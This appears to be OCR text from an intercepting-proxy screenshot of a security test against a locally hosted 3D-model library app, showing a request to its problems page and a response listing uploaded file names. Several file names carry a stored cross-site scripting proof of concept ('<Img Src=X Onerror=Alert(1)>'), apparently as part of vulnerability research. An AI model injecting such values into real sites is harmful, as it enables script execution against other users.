 Request
Pretty Raw \n
1 GET /problems HTTP/1.1
2 Host: localhost:3214
3 sec-ch-ua:
"Chromium";v="123",
"Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform:
"Linux"
6 Upgrade-Insecure-Requests:
1
7 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64;
x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/123.0.6312.122
Safari/537.36
8 Accept:
text/html,application/xhtm
l+xml,application/xml;q=0.
9,image/avif,image/webp,im
Response
Pretty Raw Hex Render \n
Models Creators Collections test test Upload Scan Search
Problems
Filters
3dbenchy"><Img Src=X Onerror=Alert(1)> (Copy 1) (Copy 1).Stl Folder not found Purge
3dbenchy.Stl Folder not found Purge
3dbenchy<Img Src=X Onerror=Alert(1)> Inefficient format: ASCII STL Convert to 3MF
3dbenchy><Img Src=X Onerror=Alert(1)> (Copy 1) Inefficient format: ASCII STL Convert to 3MF
3dbenchy Inefficient format: ASCII STL Convert to 3MF
3dbenchy"><Img Src=X Onerror=Alert(1)> (Copy 1) (Copy 1) Duplicated file Open